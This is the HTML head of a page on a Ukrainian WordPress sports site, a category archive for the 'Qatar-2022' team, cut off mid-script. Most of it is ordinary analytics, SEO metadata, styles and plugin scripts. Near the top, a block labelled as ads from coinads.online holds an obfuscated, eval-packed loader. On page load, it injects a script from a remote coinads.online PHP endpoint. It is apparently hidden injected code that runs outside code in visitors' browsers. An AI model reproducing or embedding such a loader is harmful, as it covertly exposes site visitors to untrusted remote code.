

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022
body_size: 26741
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>КАТАР-2022 &ndash; Спортивка</title>
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КАТАР-2022 &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022" />
	<meta property="og:site_name" content="Спортивка" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022","url":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022","name":"КАТАР-2022 &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022#primaryimage"},"image":{"@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2024/08/saluk.webp","breadcrumb":{"@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022#primaryimage","url":"https://sportyvka.com.ua/wp-content/uploads/2024/08/saluk.webp","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2024/08/saluk.webp","width":1000,"height":550},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"14. ЄВРО-2024","item":"https://sportyvka.com.ua/category/yevro-2024"},{"@type":"ListItem","position":3,"name":"АРХІВ ЗБІРНИХ","item":"https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh"},{"@type":"ListItem","position":4,"name":"КАТАР-2022"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; КАТАР-2022 Канал категорії" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
